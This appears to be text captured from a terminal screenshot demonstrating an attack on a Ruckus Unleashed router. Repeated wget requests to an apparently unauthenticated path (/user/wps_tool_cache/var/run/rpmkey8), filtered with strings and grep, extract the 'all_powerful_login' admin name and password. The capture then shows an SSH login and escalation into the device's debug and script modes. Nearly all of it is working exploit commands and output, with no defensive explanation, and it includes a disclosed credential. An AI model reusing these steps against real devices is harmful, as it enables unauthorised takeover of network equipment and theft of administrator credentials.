 File Edit View Search Terminal Help
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey.rev
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey.rev
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey.rev
8%
➜ demo
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey8|strings|grep -A all_powerful_login
grep: all_powerful_login: invalid context length argument
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/rpmkey8|strings|grep -A 1 all_powerful_login
➜ demo
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey59|strings|grep -A 1 all_powerful_login
➜ demo
➜ demo wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey8|strings|grep -A 1 all_powerful_login
all_powerful_login_name
admin
all_powerful_login_password
Lennar
➜ demo ssh 192.168.0.1
Please login: admin
Password:
Welcome to Ruckus Unleashed Network Command Line Interface
ruckus> enable
ruckus# debug
You have all rights in this mode.
ruckus(debug)# script
ruckus(script)# ex